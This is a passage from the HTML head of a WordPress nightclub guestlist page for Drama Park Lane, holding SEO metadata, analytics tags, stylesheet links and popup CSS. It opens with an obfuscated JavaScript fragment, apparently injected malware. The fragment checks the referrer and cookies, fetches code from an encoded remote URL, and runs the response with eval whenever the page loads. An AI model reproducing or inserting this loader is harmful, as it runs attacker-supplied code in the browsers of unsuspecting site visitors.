z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script>
    
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://nightclubslondon.com/xmlrpc.php">


<meta name="google-site-verification" content="Ck1SfVSqz2xDYQyqzj6bp22eAN5WuIWOJOQtkgjJqF0" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=G-758ZE4VBHK"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-758ZE4VBHK');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 668933426 -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=AW-668933426"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-668933426');
</script>
<!-- Event snippet for Website sale conversion page -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  gtag('event', 'conversion', {
      'send_to': 'AW-668933426/RzVjCKin8MIBELK6_L4C',
      'transaction_id': ''
  });
</script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Drama VIP Guestlist| Guestlist Bookings | Nihgtclubs London</title>
	<meta name="description" content="Join Drama VIP guestlist booking and table booking! Drama club should be at the top of the list if you love pure fun and want to party in your style..." />
	<link rel="canonical" href="https://nightclubslondon.com/drama-park-lane-vip-guestlist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Drama VIP Guestlist| Guestlist Bookings | Nihgtclubs London" />
	<meta property="og:description" content="Join Drama VIP guestlist booking and table booking! Drama club should be at the top of the list if you love pure fun and want to party in your style..." />
	<meta property="og:url" content="https://nightclubslondon.com/drama-park-lane-vip-guestlist/" />
	<meta property="og:site_name" content="Nightclubs London" />
	<meta property="article:published_time" content="2019-09-04T14:47:32+00:00" />
	<meta property="article:modified_time" content="2020-02-12T07:27:35+00:00" />
	<meta property="og:image" content="https://nightclubslondon.com/wp-content/uploads/2018/09/15134533_334864746887776_961647652998541713_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nightclubslondon.com/drama-park-lane-vip-guestlist/","url":"https://nightclubslondon.com/drama-park-lane-vip-guestlist/","name":"Drama VIP Guestlist| Guestlist Bookings | Nihgtclubs London","isPartOf":{"@id":"https://nightclubslondon.com/#website"},"primaryImageOfPage":{"@id":"https://nightclubslondon.com/drama-park-lane-vip-guestlist/#primaryimage"},"image":{"@id":"https://nightclubslondon.com/drama-park-lane-vip-guestlist/#primaryimage"},"thumbnailUrl":"https://nightclubslondon.com/wp-content/uploads/2018/09/15134533_334864746887776_961647652998541713_n.jpg","datePublished":"2019-09-04T14:47:32+00:00","dateModified":"2020-02-12T07:27:35+00:00","author":{"@id":""},"description":"Join Drama VIP guestlist booking and table booking! Drama club should be at the top of the list if you love pure fun and want to party in your style...","breadcrumb":{"@id":"https://nightclubslondon.com/drama-park-lane-vip-guestlist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nightclubslondon.com/drama-park-lane-vip-guestlist/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nightclubslondon.com/drama-park-lane-vip-guestlist/#primaryimage","url":"https://nightclubslondon.com/wp-content/uploads/2018/09/15134533_334864746887776_961647652998541713_n.jpg","contentUrl":"https://nightclubslondon.com/wp-content/uploads/2018/09/15134533_334864746887776_961647652998541713_n.jpg","width":960,"height":600,"caption":"girl posing at drama park lane"},{"@type":"BreadcrumbList","@id":"https://nightclubslondon.com/drama-park-lane-vip-guestlist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Drama Park Lane VIP Guestlist"}]},{"@type":"WebSite","@id":"https://nightclubslondon.com/#website","url":"https://nightclubslondon.com/","name":"Nightclubs London","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nightclubslondon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://nightclubslondon.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Feed" href="https://nightclubslondon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Comments Feed" href="https://nightclubslondon.com/comments/feed/" />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nightclubslondon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nightclubslondon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='lvca-animate-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='ccw_main_css-css'  href='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=3.12.1'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3'  media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='lvca-accordion-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='assai-bootstrap-css'  href='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=_S_VERSION'  media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6'  media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.7'  media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 7383: Content Only - For use with page builders or block editor */
.pum-theme-7383, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7383 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-7383 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7383 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-7383 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 7382: Floating Bar - Soft Blue */
.pum-theme-7382, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-7382 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-7382 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7382 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-7382 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 59: Light Box */
.pum-theme-59, .pum-theme-lightbox { background-color: rgba( 255, 255, 255, 0.39 ) } 
.pum-theme-59 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 1px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-59 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-59 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-59 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: 5px; bottom: auto; top: 5px; padding: 0px; color: #000000; font-family: Arial; font-weight: 100; font-size: 32px; line-height: 24px; border: 2px none #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 58: Default Theme */
.pum-theme-58, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-58 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-58 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-58 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-58 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: px; bottom: auto; top: px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: px; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); text-shadow: px px px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 60: Enterprise Blue */
